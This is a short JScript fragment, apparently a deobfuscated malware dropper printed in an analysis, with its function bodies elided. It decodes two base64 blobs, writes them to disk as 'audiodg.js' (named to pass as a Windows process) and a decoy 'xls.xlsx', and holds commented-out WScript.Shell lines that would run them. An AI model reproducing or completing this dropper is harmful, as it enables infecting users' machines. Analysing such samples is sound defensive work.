 var JSFileHandle;
var XLSXFileHandle;
two = 2;
FileSysObj ='Scripting.FileSystemObject';
JSFileHandle =  'audiodg.js';
XLSXFileHandle = 'xls.xlsx';
function decodeBase64(data) {···
}
function saveToFile(fileName,data) {···
}
saveToFile(JSFileHandle,decodeBase64(GInkTkP));
saveToFile(XLSXFileHandle,decodeBase64(FJiFSDrDTNlYLeNroegpoEvZDcJeuLUOcUkfle));
//new ActiveXObject('WScript.Shell').Run(JSFileHandle);
//new ActiveXObject('WScript.Shell').Run(XLSXFileHandle);